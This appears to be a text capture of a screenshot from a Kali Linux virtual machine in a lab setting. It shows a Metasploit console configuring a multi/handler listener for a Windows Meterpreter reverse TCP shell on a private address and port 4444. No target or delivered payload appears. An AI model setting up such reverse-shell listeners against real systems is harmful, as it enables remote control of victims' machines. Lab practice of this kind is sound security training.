 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:26
root@kali: /home/kali
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.29
lhost ⇒ 192.168.100.29
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >